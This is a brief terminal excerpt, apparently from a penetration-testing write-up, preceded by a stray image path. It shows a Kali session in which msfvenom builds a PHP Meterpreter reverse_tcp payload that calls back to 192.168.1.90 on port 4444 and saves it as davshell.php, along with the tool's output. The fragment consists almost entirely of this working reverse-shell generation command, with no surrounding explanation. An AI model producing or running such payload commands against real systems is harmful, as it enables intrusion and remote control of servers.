 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 -f raw -o davshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: davshell.php